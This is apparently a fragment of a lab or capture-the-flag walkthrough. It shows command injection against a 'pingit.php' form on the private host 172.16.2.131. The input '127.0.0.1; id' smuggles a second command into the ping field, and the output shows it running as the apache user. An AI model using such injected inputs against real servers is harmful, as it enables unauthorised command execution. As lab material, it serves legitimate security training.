 http://172.16.2.131/index.php
http://172.16.2.131/pingit.php
172.16.2.131/pingit.php
php
Search
127.0.0.1; id
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.014/0.020/0.029/0.008 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)